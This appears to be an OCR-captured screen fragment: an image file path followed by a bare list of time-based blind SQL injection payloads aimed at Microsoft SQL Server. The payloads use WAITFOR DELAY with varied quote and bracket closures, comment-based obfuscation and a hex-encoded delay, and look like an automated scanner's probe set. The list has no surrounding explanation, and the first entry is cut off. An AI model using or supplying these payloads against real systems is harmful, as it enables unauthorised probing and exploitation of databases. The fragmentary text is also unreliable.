
-
-
-
*/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
- AIbV';DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- AIbV;WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV)));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV);WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV";WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV"));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV");WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV%';WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV')));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV'));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV');WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV';WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV